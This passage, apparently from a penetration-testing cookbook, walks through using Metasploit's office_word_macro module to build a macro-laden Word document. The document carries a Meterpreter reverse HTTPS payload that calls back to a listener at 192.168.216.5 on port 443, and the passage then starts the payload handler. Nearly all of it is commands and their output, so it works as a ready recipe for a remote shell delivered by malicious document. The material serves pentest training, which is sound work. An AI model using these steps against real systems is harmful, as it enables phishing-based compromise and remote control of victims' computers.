 compromising client machines, and since macros are used for business-related tasks, they
will be around for a long time.
How to do it...
1. In this recipe, we will use the Microsoft Office Word Malicious Macro Execution
exploit module to inject a malicious macro into a Microsoft Office Word
document:
msf > use exploit/multi/fileformat/office_word_macro
msf exploit(multi/fileformat/office_word_macro) > set PAYLOAD
windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(multi/fileformat/office_word_macro) > set LHOST
192.168.216.5
LHOST => 192.168.216.5
msf exploit(multi/fileformat/office_word_macro) > set LPORT 443
LPORT => 443
msf exploit(multi/fileformat/office_word_macro) > exploit
[*] Using template: /usr/share/metasploit-
framework/data/exploits/office_word_macro/template.docx
[*] Injecting payload in document comments
[*] Injecting macro and other required files in document
[*] Finalizing docm: msf.docm
[+] msf.docm stored at /root/.msf4/local/msf.docm
msf exploit(multi/fileformat/office_word_macro) >
2. Next, we will use the handler command to start a payload handler as a job,
using -p to specify the payload, -H for the listening IP address, and -P for the
listening port:
msf exploit(multi/fileformat/office_word_macro) > handler -p
windows/meterpreter/reverse_https -H 192.168.216.5 -P 443